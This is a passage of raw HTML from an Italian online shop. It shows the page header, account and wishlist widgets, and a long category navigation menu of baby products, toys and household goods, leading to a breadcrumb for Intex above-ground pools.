cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrazione</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.fulviapagliughi.it/it/account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.fulviapagliughi.it/';var static_token='707476458b4a7fd85d2295f690f841b2';var isLogged ='0';var loggin_required='You must be logged in to manage your wishlist.	';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia"><span>Prima Infanzia</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli"><span>Giochi e giocattoli</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno"><span>Arredamento da esterno</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi"><span>Casalinghi</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/618-ferramenta"><span>Ferramenta</span></a></li><li class="level-1  parent"><a href="#"><i class="icon-sun"></i><span>Pergole Tende  Gazebo </span><span class="menu-subtitle" > NOVITA&#039;</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Azienda</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Biciclette</span><span class="menu-subtitle" > Negozio</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+ 39 0125 676250"><i class='material-icons'>&#xe0b0;</i><span>+ 39 0125 676250</span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="5" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/1318-casalinghi"><span itemprop="name">Casalinghi</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/1543-estivo"><span itemprop="name">ESTIVO</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare"><span itemprop="name">PISCINE E ARTICOLI MARE</span></a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex"><span itemprop="name">PISCINE FUORI TERRA INTEX</span></a><meta itemprop="position" content="5"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div><div id="search_filters_wrapper"><div id="search_filter_controls" class="hidden-md-up hidden-sm-down"><button class="btn btn-secondary ok"><i class="material-icons rtl-no-flip">&#xE876;</i>OK</button></div></div><div class="block-categories "><ul class="category-top-menu tvside-panel-dropdown"><li class="tv-category-title-wrapper"><a class="tv-main-category-title" href="https://shop.fulviapagliughi.it/it/2-prodotti">Prodotti</a><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></li><li class="tv-leftcategory-wrapper"><ul class="category-sub-menu"><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia">Prima Infanzia</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar442"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar442"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3968-gravidanza-e-allattamento">Gravidanza e allattamento</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3968"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar3968"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1883-mamma-pre-e-post-parto">Mamma pre e post parto</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/463-biberon-scaladabiberon-e-sterilizzatori">Biberon, scaladabiberon e sterilizzatori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/464-tiralatte">Tiralatte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/516-ciucci">Ciucci</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2208-cuscino-allattamento">cuscino allattamento</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/508-camerette-e-accessori">Camerette e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar508"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar508"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2667-arredamento">Arredamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/512-lenzuola-coperte-e-piumoni">Lenzuola, Coperte e Piumoni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2303-camerette-complete">Camerette complete</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2668-accessori-cameretta">Accessori cameretta</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/466-bimbo-a-spasso">Bimbo a spasso</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar466"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar466"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/456-duo-e-trio">Duo e Trio </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/467-passeggini">Passeggini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/468-fasce-e-marsupi">Fasce e Marsupi </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/470-zaini">Zaini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/519-accessori-carrozzina-e-passeggino">accessori Carrozzina e Passeggino </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/471-bimbo-in-casa">Bimbo in casa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar471"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar471"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/473-box-gioco">Box gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/474-girelli">Girelli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3969-sbdraiette">Sbdraiette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3970-lettino-pieghevole">Lettino pieghevole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/462-pappa">Pappa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar462"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar462"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/465-contenitori-pappa">Contenitori pappa</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/520-seggioloni">Seggioloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/517-bavaglioli">Bavaglioli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/518-set-pappa-e-accessori">Set pappa e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/521-rialza-sedia">Rialza sedia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4000-stokke">Stokke</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/475-prodotti-per-igiene">Prodotti per igiene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar475"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/477-vaschette">Vaschette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/478-accessori-bagno">Accessori bagno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/526-vasini-e-riduttori">Vasini e riduttori </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/527-cosmesi">Cosmesi </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/507-seggiolini-auto-e-accessori">Seggiolini Auto e accessori </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/457-sicurezza-bimbi">Sicurezza bimbi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar457"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar457"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/461-radioline-e-baby-monitor">Radioline e baby monitor</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2471-dispositivi-antiabbandono">Dispositivi antiabbandono</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3966-cancelletti">Cancelletti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3967-accessori-sicurezza">Accessori sicurezza</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2666-abbigliamento">Abbigliamento</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/509-idee-regalo-e-torte-di-pannolini">Idee Regalo e Torte di Pannolini </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar509"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar509"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3971-torte-di-pannolini">Torte di pannolini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3972-fioccho-nascita-e-palloncini">Fioccho nascita e palloncini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3973-album-fotografici">Album fotografici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3974-portaciucci-personalizzati">Portaciucci personalizzati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3975-varie-idee-regalo">Varie idee regalo</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli">Giochi e giocattoli</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar443"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar443"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/531-giochi-0-3-anni">Giochi 0-3 anni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar531"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3978-doudoumastichini-e-peluches">Doudou,mastichini e peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3979-tappeti-gioco">Tappeti gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3980-primi-giochi">Primi giochi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/611-giochi-per-il-bagnetto">Giochi per il bagnetto</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/534-costruzioni">Costruzioni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar534"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar534"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/550-lego">Lego</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar550"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar550"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/556-creator">Creator</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/557-technic">TECHNIC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/558-disney-e-lego-friends-linee-bambine">Disney e Lego Friends linee bambine</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/559-architecture">Architecture</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/560-city">City</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/562-minecraft">Minecraft</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/563-star-wars">Star Wars </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/565-lego-marvel">Lego MARVEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/566-lego-duplo">LEGO DUPLO </a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2032-hidden-side">Hidden side</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2033-unikitty">Unikitty</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2195-ninjago">Ninjago</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/554-playmobil">Playmobil </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/547-giochi-creativi">Giochi creativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar547"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar547"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/543-magia-e-abilita">Magia e abilità</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3982-fai-da-te">Fai da te</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/485-giochi-educativi">Giochi educativi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar485"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/584-scienza-ed-esperimenti">Scienza ed esperimenti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/589-lavagne-e-banchi-scuola">Lavagne e banchi scuola</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/614-smart-games">Smart games</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3983-giochi-didattici">Giochi didattici</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/484-giochi-di-societa">Giochi di società</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar484"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3987-carte">Carte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3988-giochi-da-tavolo-e-scacchi">Giochi da tavolo e scacchi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3989-giochi-in-scatola-per-famiglie">Giochi in scatola per famiglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/483-bambole-e-accessori">Bambole e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar483"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar483"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/555-barbie-e-accessori">Barbie e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3990-antonio-juan">Antonio juan</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3994-accessori-bambole">Accessori bambole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/486-veicoli-piste-e-radiocomando">Veicoli, piste e radiocomando</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar486"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/481-bruder">Bruder</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/482-piste-elettriche-e-radiocomandati">Piste elettriche e radiocomandati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3985-trenini">Trenini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/546-pista-delle-biglie">Pista delle biglie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/535-puzzle">Puzzle </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/487-peluche-e-orsacchiotti">Peluche e orsacchiotti</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar487"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar487"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/616-plush-co">Plush &amp; co</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3992-trudi">Trudi</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/533-strumenti-musicali">Strumenti musicali </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/544-gioco-di-emulazione">Gioco di emulazione</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar544"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/541-cucine-e-accessori">Cucine e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/545-banchi-lavoro-e-accessori">Banchi lavoro e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/572-tende-da-interno">Tende da interno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/591-armi-e-armi-laser">Armi e armi laser</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4002-walkie-talkie">walkie talkie</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/532-giochi-di-legno">Giochi di legno </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/539-action-figure-modellini-e-giochi-da-pubblicita">Action figure, modellini e giochi da pubblicità</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar539"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar539"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/586-sylvanian-families">Sylvanian Families</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/588-avengers">Avengers</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2304-pokemon">Pokemon</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3996-gormiti">Gormiti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3997-super-mario">Super Mario</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/536-primi-passi-cavalcabili-e-mezzi-a-pedali">Primi passi, cavalcabili e mezzi a pedali</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/540-giochi-sportivi">Giochi Sportivi </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar540"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/542-flipper-e-freccette">Flipper e freccette </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/570-calcio-e-accessori">CALCIO E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/571-basket-e-accessori">BASKET E ACCESSORI </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2293-boxe">Boxe</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/538-monopattini-pattini-e-skate-board">Monopattini Pattini e Skate-board</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/583-calcetto-biliardo-hockey-e-ping-pong">Calcetto, Biliardo, hockey e Ping Pong</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/596-set-protezioni-e-caschetti">Set Protezioni e Caschetti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3993-pallavolo">Pallavolo</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/446-giochi-da-esterno">Giochi da esterno</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar446"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar446"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/499-casette">Casette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/498-altalene">Altalene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar498"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar498"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/552-accessori-altalena">Accessori Altalena </a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/500-scivoli">Scivoli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3999-tappeti-elastici">Tappeti elastici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/612-estate">Estate</a></li><li data-depth="2"><a class="category-sub-link" 